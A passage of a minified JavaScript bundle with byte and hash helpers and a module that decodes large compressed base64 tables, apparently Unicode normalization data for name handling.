t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},4457:(e,t)=>{"use strict";function r(e){return function(e){let t=0;return()=>e[t++]}(function(e){let t=0;function r(){return e[t++]<<8|e[t++]}let n=r(),i=1,o=[0,1];for(let e=1;e<n;e++)o.push(i+=r());let s=r(),a=t;t+=s;let c=0,u=0;function d(){return 0==c&&(u=u<<8|e[t++],c=8),u>>--c&1}const l=2**31,h=l>>>1,f=h>>1,p=l-1;let m=0;for(let e=0;e<31;e++)m=m<<1|d();let g=[],y=0,v=l;for(;;){let e=Math.floor(((m-y+1)*i-1)/v),t=0,r=n;for(;r-t>1;){let n=t+r>>>1;e<o[n]?r=n:t=n}if(0==t)break;g.push(t);let s=y+Math.floor(v*o[t]/i),a=y+Math.floor(v*o[t+1]/i)-1;for(;!((s^a)&h);)m=m<<1&p|d(),s=s<<1&p,a=a<<1&p|1;for(;s&~a&f;)m=m&h|m<<1&p>>>1|d(),s=s<<1^h,a=(a^h)<<1|h|1;y=s,v=1+a-s}let b=n-4;return g.map((t=>{switch(t-b){case 3:return b+65792+(e[a++]<<16|e[a++]<<8|e[a++]);case 2:return b+256+(e[a++]<<8|e[a++]);case 1:return b+e[a++];default:return t-1}}))}(function(e){let t=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach(((e,r)=>t[e.charCodeAt(0)]=r));let r=e.length,n=new Uint8Array(6*r>>3);for(let i=0,o=0,s=0,a=0;i<r;i++)a=a<<6|t[e.charCodeAt(i)],s+=6,s>=8&&(n[o++]=a>>(s-=8));return n}(e)))}function n(e){return 1&e?~e>>1:e>>1}function i(e,t){let r=Array(e);for(let i=0,o=0;i<e;i++)r[i]=o+=n(t());return r}function o(e,t=0){let r=[];for(;;){let n=e(),i=e();if(!i)break;t+=n;for(let e=0;e<i;e++)r.push(t+e);t+=i+1}return r}function s(e){return c((()=>{let t=o(e);if(t.length)return t}))}function a(e){let t=[];for(;;){let r=e();if(0==r)break;t.push(d(r,e))}for(;;){let r=e()-1;if(r<0)break;t.push(l(r,e))}return t.flat()}function c(e){let t=[];for(;;){let r=e(t.length);if(!r)break;t.push(r)}return t}function u(e,t,r){let n=Array(e).fill().map((()=>[]));for(let o=0;o<t;o++)i(e,r).forEach(((e,t)=>n[t].push(e)));return n}function d(e,t){let r=1+t(),n=t(),i=c(t);return u(i.length,1+e,t).flatMap(((e,t)=>{let[o,...s]=e;return Array(i[t]).fill().map(((e,t)=>{let i=t*n;return[o+t*r,s.map((e=>e+i))]}))}))}function l(e,t){return u(1+t(),1+e,t).map((e=>[e[0],e.slice(1)]))}Object.defineProperty(t,"__esModule",{value:!0});var h=r("[base64]/a9GAUNz8gAFQPPBeelYALMCjYCjqgCht8/lW+QAsXSAoP5ASbmEADytAFIAjSUCkaWAOoA6QocAB7bwM8TEkSkBCJ+AQQCQBjED/[base64]/[base64]/IDWgfyA1oDWgfyB/IDWgfyA1oDWgNaA1ocEfAh2scQZg9PBHQFlQWSBN0IiiZQEYgHLwjZVBR0JRxOA0wBAyMsSSM7mjMSJUlME00KCAM2SWyufT8DTjGyVPyQqQPSMlY5cwgFHngSpwAxD3ojNbxOhXpOcacKUk+1tYZJaU5uAsU6rz//CigJmm/Cd1UGRBAeJ6gQ+gw2AbgBPg3wS9sE9AY+BMwfgBkcD9CVnwioLeAM8CbmLqSAXSP4KoYF8Ev3POALUFFrD1wLaAnmOmaBUQMkARAijgrgDTwIcBD2CsxuDegRSAc8A9hJnQCoBwQLFB04FbgmE2KvCww5egb+GvkLkiayEyx6/[base64]/AjQMaBWiRMCHewKOD24SHgE4AXYHPA0EAnoR8BFuEJgI7oYHNbgz+zooBFIhhiAUCioDUmzRCyom/Az7bAGmEmUDDzRAd/FnrmC5JxgABxwyyEFjIfQLlU/QDJ8axBhFVDEZ5wfCA/[base64]/gAIOAcIRAHQAfZwALoBYgs0CaW2uAFQ7CwAhgAYbgHaAowA4AA4AIL0AVYAUAVc/AXWAlJMARQ0Gy5aZAG+AyIBNgEQAHwGzpCozAoiBHAH1gIQHhXkAu8xB7gEAyLiE9BCyAK94VgAMhkKOwqqCqlgXmM2CTR1PVMAER+rPso/UQVUO1Y7WztWO1s7VjtbO1Y7WztWO1sDmsLlwuUKb19IYe4MqQ3XRMs6TBPeYFRgNRPLLboUxBXRJVkZQBq/Jwgl51UMDwct1mYzCC80eBe/[base64]/aAqYyAqXRAqgCAIACp/[base64]/QVeBV8FXgVfBWoFXwVeBV8FXgVfBV4FXwVeBV9NHAjejG4JCQkKa17wMgTQA7gGNsLCAMIErsIA7kcwFrkFTT5wPndCRkK9X3w+X+8AWBgzsgCNBcxyzAOm7kaBRC0qCzIdLj08fnTfccH4GckscAFy13U3HgVmBXHJyMm/CNZQYgcHBwqDXoSSxQA6P4gAChbYBuy0KgwAjMoSAwgUAOVsJEQrJlFCuELDSD8qXy5gPS4/KgnIRAUKSz9KPn8+iD53PngCkELDUElCX9JVVnFUETNyWzYCcQASdSZf5zpBIgluogppKjJDJC1CskLDMswIzANf0BUmNRAPEAMGAQYpfqTfcUE0UR7JssmzCWzI0tMKZ0FmD+wQqhgAk5QkTEIsG7BtQM4/Cjo/Sj53QkYcDhEkU05zYjM0Wui8GQqE9CQyQkYcZA9REBU6W0pJPgs7SpwzCogiNEJGG/[base64]/[base64]/UMBQ110QaCAAfCEmIYEsMBCADxCAAAexViDRbSG/x2F8IYQgAuwgLyqMIAHsICXCcxhgABwgAC6hVDFcIr8qPCz6hCCgKlJ1IAAmIA5+QZwqViFb/LAPsaggioBRH/[base64]/JfHoiH10kENgBj5eyKVpaVE8ZQ8mQAAAAhiM+RzAy5xieVgB5ATAsNylJIBYDN1wE/[base64]/q8AhACEAGgAVQCwACMAtQCCAj0CQAD7AOYA/QD9AOcA/gDoAOgA5wDlAC4CeAFQAT8BPQFTAT0BPQE9ATgBNwE3ATcBGwFXFgAwDwcAAFIeER0KHB0VAI0AlQClAFAAaR8CMAB1AG4AlgMSAyQxAx5IRU4wAJACTgDGAlYCoQC/[base64]/QD7APsA/AD72wOLKmzFAP0A+wD7APwA+yMAkGEA/QCQASAA/QCQAvMA/QCQ2wOLKmzFIwD+YQEgAP0A/QD7APsA/AD7AP4A+wD7APwA+9sDiypsxSMAkGEBIAD9AJAA/QCQAvMA/QCQ2wOLKmzFIwJKAT0CUQFAAlLIA6UC8wOl2wOLKmzFIwCQYQEgA6UAkAOlAJAC8wOlAJDbA4sqbMUjBDcAkAQ4AJANlDh0JwEzAJAHRXUKKgEEAM1hCQBbYQAFGjkJAJAJRN8AUAkAkAkAnW0/6mOd3brkH5dB9mNQ/eNThoJ1CP8EZzy46pMulzRpOAZDJDXL2yXaVtAh1MxM82zfnsL/FXSaOaxJlgv345IW0Dfon3fzkx0WByY6wfCroENsWq/bORcfBvtlWbGzP5ju+gqE1DjyFssbkkSeqLAdrCkLOfItA7XNe1PctDPFKoNd/aZ6IQq6JTB6IrDBZ5/nJIbTHMeaaIWRoDvc42ORs9KtvcQWZd+Nv1D2C/hrzaOrFUjpItLWRI4x3GmzQqZbVH5LoCEJpk3hzt1pmM7bPitwOPG8gTKLVFszSrDZyLmfq8LkwkSUhIQlN4nFJUEhU2N7NBTOGk4Y2q9A2M7ps8jcevOKfycp9u3DyCe9hCt7i5HV8U5pm5LnVnKnyzbIyAN/LU4aqT3JK+e9JsdusAsUCgAuCnc4IwbgPBg4EPGOv5gR8D+96c8fLb09f7L6ON2k+Zxe/Y0AYoZIZ8yuu1At7f70iuSFoFmyPpwDU/4lQ+mHkFmq/CwtE7A979KNdD8zaHSx4HoxWsM8vl+2brNxN0QtIUvOfNGAYyv1R5DaM1JAR0C+Ugp6/cNq4pUDyDPKJjFeP4/L1TBoOJak3PVlmDCi/1oF8k1mnzTCz15BdAvmFjQrjide74m2NW1NG/[base64]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[base64]/tQdhrQ56h2VJ2XA6vhPAbj+wH6iA2XYuTvRV25N8wNPQuA0Vzzem2ADZPFK2vr8l0I3GTV3fUN4S6FFYygW2Pu98f+lsgPf67rwVCbgMFAACW3P10GbxnK3SNuNK+VlPRiL7U3dK1o3spH/MFfDkgXuXjxDTxJrYctqHdwUg4rhUCNA13lGjuhJDatpFb/mExsBWS46aLFtROqVm8xQNPXK6A2rRfazJSWpIyh+FMmorXPXYnHQ7YLOmD4B5QTI8rzp7OomiarnaFs5syYjQ0ucc7g1/JzT446IFlDtpUL7DP9bLRCLJryUvi5R71/qX7ycqRSwunQ7+tfJz44Na3aJNszaMEZ/[base64]/[base64]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[base64]/g1uce+am3TOl0cUUL6s0l35FJ9p8vJcG+G8lAFqC0pdmd/aaWYpqDLvB5LEasLMgbPN2N+Wvkh6HYxPOrZEfoxQX/67AzcWOR0K3eYGOgQhyWL7cwKGlxmY/E2b8CKi6Ssgok+7B+zTtq/DXmaDAHRnwbwvCDJ9pITO5RQgBuprEWT0avZv7QjbzITYD8Fzgy4TSYG3z9tLso0Z7MfgHDLKU+kHrzxWkBPwJRydKMXG4AaCA7mlAmjzpNhGOrMGZGZlHSjPbmO5jPd/lKBrViZ0BaXMmqaFOwA/f03O04qQX6MSVA37+SA5Pne/KP7caLJKuOCJXoXpzArUrYesMVc/RXnOv03YrwKgPlR2SjpqIycyulmodZBy6gVc1jA9y6lJqWgR6SY6tc24sVcYuh2GaTeikYJnhr2d6BiL3oLx8M8wuJBdI3FRVIIAx4XougScOw2xWgwUoSYKeLUHc310kVBzSE/vFeHAjlUil8KZftctMgwGjwrhMbjDbK4rB32fTe9jnsqijdp5kOwkD9+klel+lNh3joAFQ");const f=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);function p(e){return`{${function(e){return e.toString(16).toUpperCase().padStart(2,"0")}(e)}}`}function m(e){let t=[];for(let r=0,n=e.length;r<n;){let n=e.codePointAt(r);r+=n<65536?1:2,t.push(n)}return t}function g(e){let t=e.length;if(t<4096)return String.fromCodePoint(...e);let r=[];for(let n=0;n<t;)r.push(String.fromCodePoint(...e.slice(n,n+=4096)));return r.join("")}function y(e,t){let r=e.length,n=r-t.length;for(let i=0;0==n&&i<r;i++)n=e[i]-t[i];return n}var v=r("[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAw